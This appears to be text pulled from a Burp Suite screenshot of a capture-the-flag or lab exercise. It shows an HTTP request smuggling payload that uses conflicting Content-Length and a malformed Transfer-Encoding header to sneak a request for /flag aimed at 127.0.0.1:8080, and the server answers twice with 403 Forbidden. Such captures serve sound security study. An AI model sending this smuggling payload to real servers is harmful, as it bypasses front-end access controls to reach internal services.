 Request
Raw Params Headers Hex
1 GET /flag HTTP/1.1
2 Host: 192.168.0.109
3 Content-Length: 4
4 Transfer-Encoding: chunkedasd
5
6 2c
7 GET /flag HTTP/1.1
8 Host: 127.0.0.1:8080
9
10
11 0
12
13 GET /flag HTTP/1.1
14 Host: 192.168.0.109
15
16
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 content-length: 9
3
4 albinowaxHTTP/1.1 403 Forbidden
5 content-length: 9
6
7 albinowax